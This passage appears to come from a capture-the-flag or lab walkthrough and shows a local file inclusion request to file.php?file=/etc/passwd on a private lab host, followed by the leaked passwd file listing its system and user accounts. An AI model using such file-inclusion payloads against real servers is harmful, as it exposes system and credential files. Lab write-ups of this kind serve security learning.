 http://10.0.2.6/console/file.p
view-source:http://10.0.2.6/console/file.php?file=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
25 natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash
26 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
27 mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash
28